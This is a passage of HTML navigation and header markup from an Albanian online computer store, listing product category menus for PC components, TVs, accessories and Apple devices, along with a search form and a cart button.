</li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="dropdown-list__label"  aria-controls="dropdown-1503"  role="button" aria-expanded="false"  >Microprocessor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1503" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/intel.html" class="dropdown-list__label"   >Intel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/ryzen.html" class="dropdown-list__label"   >Ryzen </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="dropdown-list__label"  aria-controls="dropdown-1506"  role="button" aria-expanded="false"  >Motherboard  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1506" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/intel.html" class="dropdown-list__label"   >Intel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/amd.html" class="dropdown-list__label"   >AMD </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="dropdown-list__label"  aria-controls="dropdown-1509"  role="button" aria-expanded="false"  >Memorje DDR  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1509" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iii.html" class="dropdown-list__label"   >DDR III </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iv.html" class="dropdown-list__label"   >DDR IV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-v.html" class="dropdown-list__label"   >DDR V </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-so-dimm.html" class="dropdown-list__label"   >DDR SO-DIMM </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="dropdown-list__label"  aria-controls="dropdown-1514"  role="button" aria-expanded="false"  >Karta Grafike  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1514" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/amd.html" class="dropdown-list__label"   >AMD </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/nvidia.html" class="dropdown-list__label"   >nVidia </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="dropdown-list__label"  aria-controls="dropdown-1517"  role="button" aria-expanded="false"  >Ftohes CPU  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1517" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/liquide-fan.html" class="dropdown-list__label"   >Liquide FAN </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/fan-cpu.html" class="dropdown-list__label"   >FAN CPU </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/paste-termike.html" class="dropdown-list__label"   >Paste Termike </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/bllok-ushqimi.html" class="dropdown-list__label"   >Ushqyes PC </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="dropdown-list__label"  aria-controls="dropdown-1522"  role="button" aria-expanded="false"  >HDD &amp; SSD  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1522" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/hdd.html" class="dropdown-list__label"   >HDD SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/external-hdd.html" class="dropdown-list__label"   >HDD External </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd.html" class="dropdown-list__label"   >SSD SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-sata.html" class="dropdown-list__label"   >SSD M.2 SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-pci-express.html" class="dropdown-list__label"   >SSD M.2 PCI Express </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-external.html" class="dropdown-list__label"   >SSD External </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/optical-drive.html" class="dropdown-list__label"   >Optical Drive </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/karta-zeri-pci.html" class="dropdown-list__label"   >Karta Zeri PCI </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1531"  role="button" aria-expanded="false"  >TV Multimedia  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1531" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="dropdown-list__label"  aria-controls="dropdown-1532"  role="button" aria-expanded="false"  >Video Projektor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1532" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/ekran-projektori.html" class="dropdown-list__label"   >Ekran Projektori </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/canta-projektori.html" class="dropdown-list__label"   >Canta Projektori </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="dropdown-list__label"  aria-controls="dropdown-1536"  role="button" aria-expanded="false"  >Televizor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1536" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/led.html" class="dropdown-list__label"   >LED </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/oled.html" class="dropdown-list__label"   >OLED </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/qled.html" class="dropdown-list__label"   >QLED </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="dropdown-list__label"  aria-controls="dropdown-1540"  role="button" aria-expanded="false"  >TV-Box  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1540" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/android-box.html" class="dropdown-list__label"   >Android Box </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/chromecast.html" class="dropdown-list__label"   >Chromecast </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/dekoder-tvb-t2.html" class="dropdown-list__label"   >Dekoder TVB-T2 </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="dropdown-list__label"  aria-controls="dropdown-1544"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1544" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbajtese-tv.html" class="dropdown-list__label"   >Mbajtese TV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbrojtese-tensioni.html" class="dropdown-list__label"   >Mbrojtese Tensioni </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/multiprize.html" class="dropdown-list__label"   >Multiprize </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/aksesore.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1548"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1548" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/adaptoreaudio.html" class="dropdown-list__label"   >Adaptore Audio </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/adaptore-video.html" class="dropdown-list__label"   >Adaptore Video </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/canta.html" class="dropdown-list__label"   >Canta </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/kabllo.html" class="dropdown-list__label"   >Kabllo </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/karikues-laptopi.html" class="dropdown-list__label"   >Karikues Laptopi </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/paste-termike.html" class="dropdown-list__label"   >Paste Termike </a> </li> </ul></div></div></li> </ul></nav></div> <div class=" modal__bottom side-menu__content-bottom " ><div class=" modal__bottom-actions side-menu__bottom-actions " ><div class=" modal__bottom-action side-menu__bottom-action " ><div class=" contact-bar contact-bar--vertical " ><div class="contact-bar__container"><div class="contact-bar__container" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="list contact-bar__list">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/customer/account"><span class="button__text contact-bar__text">Llogaria</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/blog.html"><span class="button__text contact-bar__text">Blog</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/contact"><span class="button__text contact-bar__text">Kontakt</span></a></li>
</ul>
<ul class="list contact-bar__list contact-bar__list--icons">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="tel:8001234567"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Phone</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#phone"></use></svg> </span> <span class="contact-bar__text">Suport (+355) 684019189 </span> </a></li>
<li class="contact-bar__item"><a class="contact-bar__link" href="/cdn-cgi/l/email-protection#a3cacdc5cce3d3cfc2cdc6d7c0ccced3d6d7c6d1d08dc2cf"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Email</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#envelope"></use></svg> </span> <span class="contact-bar__text"> Posta elektronike </span> </a></li>
</ul></div></div></div></div></div></div></div><button class=" button button--icon button--rotate-icon modal__close-button side-menu__close-button " type="button" aria-label="Click&#x20;to&#x20;close&#x20;the&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg><span class="side-menu__close-button-text">Menu</span></button></div></div></div>    <div class="header__brief-info"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="brief-info brief-info--link">
<ul class="list brief-info__items-container">
<li class="brief-info__list-item list__item"><a class="link button button--icon button--icon-light brief-info__link" href="/free-shipping"> <span class="brief-info__icon-wrapper">   <svg class=" icon brief-info__icon " role="presentation" focusable="false"> <title>Free shipping icon</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#delivery-truck"></use></svg> </span> <span class="brief-info__title "> Me pranë jush</span> <span class="brief-info__subtitle"> Transport në të gjithë Shqipërinë </span> </a></li>
</ul>
</div></div></div>   <div class="header__buttons">  <a class=" header-button button button--icon button--icon-light button--icon-fill " data-testid="wishlist-link" aria-labelledby="wishlist-header-link-title" data-bind="scope: 'wishlist'" href="https://www.planetcomputers.al/wishlist/" ><span class="visually-hidden" id="wishlist-header-link-title" data-bind="i18n: $t('Wishlist, %1').replace('%1', wishlist().counter || '0 items')" ></span> <svg class="icon header-button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg><!-- ko if: wishlist().counter --><span class=" header-button__counter header-button__counter--hidden " data-bind=" css: { 'header-button__counter--hidden': null } " ><span class="header-button__counter-dot"></span></span> <!-- /ko --></a>      <div data-block="minicart"><div class="header__minicart"><button class=" header-button button button--icon button--icon-light modal-trigger " type="button" aria-labelledby="minicart-link-title" aria-expanded="false" data-testid="minicart-link" data-bind="scope: 'minicart_content'" data-modal-trigger="modal-minicart" data-mage-init='{ "modal": {} }' ><span class="visually-hidden" id="minicart-link-title" data-bind="i18n: $t('Shopping cart dropdown trigger, %1 products in your shopping cart').replace('%1', getCartParam('summary_count') || '0')" ></span> <svg class=" icon header-button__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg><!-- ko if: getCartParam('summary_count') --><span class=" header-button__counter header-button__counter--hidden " data-bind="css: {'header-button__counter--hidden': null}" ><span class="header-button__summary-count"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="header-button__counter-dot"></span></span> <!-- /ko --></button></div> <dialog id="modal-minicart" class=" modal modal--secondary header__minicart-modal " role="dialog" aria-hidden="true" aria-labelledby="minicart-title" aria-describedby="minicart-products" data-modal="modal-minicart" ><div role="document" class="modal__container" tabindex="0" ><div class="modal__content modal__content--block"><div id="minicart-content-wrapper" class="minicart-content" data-bind="scope: 'minicart_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div><button class=" button button--icon button--rotate-icon modal__close-button " type="button" aria-label="Click&#x20;to&#x20;close&#x20;the&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></dialog></div> </div>  <div class="header__search-wrapper"> <form class="search-form" id="search_mini_form" action="https://www.planetcomputers.al/catalogsearch/result/" method="get" ><div class="search-form__wrapper"><div class=" input search-form__input-wrapper " ><label class=" label input__label label--hidden " for="search" >Search products</label> <input class=" input__field search-form__input " id="search" type="search" name="q" value="" placeholder="K&#xEB;rko&#x20;Produkte..." maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" > <button class=" button button--icon search-form__button " type="submit" aria-label="Search" data-testid="search-link" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#search"></use></svg></button></div></div><div class="quicksearch-wrapper"><div id="search_autocomplete" class="quicksearch" tabindex="0" aria-label="Quicksearch results" aria-live="assertive" ></div></div></form></div></div></div></header>    <nav id="mega-menu" class="mega-menu" data-action="navigation" aria-label="Store&#x20;navigation" data-mage-init='{ "megaMenu": { } }' ><ul class="mega-menu__list container">  <li class="mega-menu__item&#x20;mega-menu__item--parent nav-1">  <a href="https://www.planetcomputers.al/apple.html" class="mega-menu__link"  data-menu="menu-1177" >Apple</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1177">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/mac.html" class="mega-menu__inner-link"  data-menu="menu-1565" >Mac Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/7/0/70211-apple-mockup-pro-drive-air-laptops-disc-thumb.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1565">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/mac.html" class="mega-menu__inner-link"  data-menu="menu-1178" >Mac</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1178">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/mac/imac.html" class="mega-menu__inner-link"  data-menu="menu-1179" >iMac</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/mac/macbook-pro.html" class="mega-menu__inner-link"  data-menu="menu-1180" >MacBook Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-3 category-item">  <a href="https://www.planetcomputers.al/apple/mac/macbook-air.html" class="mega-menu__inner-link"  data-menu="menu-1181" >MacBook Air</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-4 category-item">  <a href="https://www.planetcomputers.al/apple/mac/mac-mini.html" class="mega-menu__inner-link"  data-menu="menu-1182" >Mac Mini</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="mega-menu__inner-link"  data-menu="menu-1766" >Iphone Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/7/3/73682-smartphone-apple-feature-4s-phone-iphone-thumb.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1766">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="mega-menu__inner-link"  data-menu="menu-1186" >Iphone</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1186">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13-pro.html" class="mega-menu__inner-link"  data-menu="menu-1187" >Iphone 13 Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13.html" class="mega-menu__inner-link"  data-menu="menu-1188" >Iphone 13 </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-3 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-12.html" class="mega-menu__inner-link"  data-menu="menu-1189" >Iphone 12</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-4 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-11.html" class="mega-menu__inner-link"  data-menu="menu-1190" >Iphone 11</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-5 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-se.html" class="mega-menu__inner-link"  data-menu="menu-1191" >Iphone SE</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-6 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-xr.html" class="mega-menu__inner-link"  data-menu="menu-1192" >Iphone XR</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1767" >Ipad Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngwing.com-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1767">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1183" >Ipad</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1183">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-3-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/ipad/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1184" >Ipad</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-3-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/ipad/ipad-pro.html" class="mega-menu__inner-link"  data-menu="menu-1185" >Ipad Pro</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="mega-menu__inner-link"  data-menu="menu-1768" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngwing.com_1_-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1768">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple.html" class="mega-menu__inner-link"  data-menu="menu-1555" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1555">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-4-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="mega-menu__inner-link"  data-menu="menu-1193" >iWatch &amp; TV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-4-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/aksesore-apple.html" class="mega-menu__inner-link"  data-menu="menu-1194" >Aksesore Apple</a>  </li> </ul></li> </ul></li> </ul></li>   <li 